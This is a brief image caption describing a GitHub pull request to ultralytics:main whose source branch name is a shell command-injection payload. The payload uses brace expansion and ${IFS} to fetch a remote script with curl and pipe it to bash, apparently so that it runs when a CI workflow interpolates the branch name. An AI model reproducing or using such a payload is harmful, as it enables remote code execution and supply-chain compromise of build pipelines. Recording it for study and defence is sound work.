 Picture of a Github PR with text reading

openimbot wants to merge 0 commits into ultralytics:main from openimbot:$({curl,-sSfL,raw.githubusercontent.com/ultralytics/ultralytics/12e4f54ca3f2e69bcdc900d1c6e16642ca8ae545/file.sh}${IFS}|${IFS}bash) 